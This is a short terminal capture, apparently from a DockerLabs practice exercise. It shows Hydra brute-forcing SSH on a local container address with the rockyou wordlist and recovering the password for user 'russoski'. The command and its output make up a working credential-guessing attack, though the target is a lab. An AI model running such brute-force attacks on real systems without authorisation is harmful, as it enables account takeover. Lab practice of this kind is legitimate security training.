 ┌──(kali㉿kali)-[~/Desktop/DockerLabs/ObsessionMaquina]
└─$ hydra -l "russoski" -P /usr/share/wordlists/rockyou.txt 172.17.0.2 ssh -t 40 -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illeg
al purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-19 18:49:12
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 40 tasks per 1 server, overall 40 tasks, 14344399 login tries (l:1/p:14344399), ~358610 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: russoski   password: iloveme
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 15 final worker threads did not complete until end.
[ERROR] 15 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-19 18:49:26